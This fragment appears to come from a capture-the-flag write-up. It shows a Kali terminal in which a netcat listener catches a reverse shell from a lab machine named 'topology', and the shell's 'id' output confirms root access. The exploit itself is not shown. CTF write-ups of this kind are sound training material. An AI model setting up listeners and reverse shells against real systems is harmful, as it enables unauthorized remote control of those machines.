 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.217] 53962
bash: cannot set terminal process group (45793): Inappropriate ioctl for device
bash: no job control in this shell
root@topology:~# id
id
uid=0(root) gid=0(root) groups=0(root)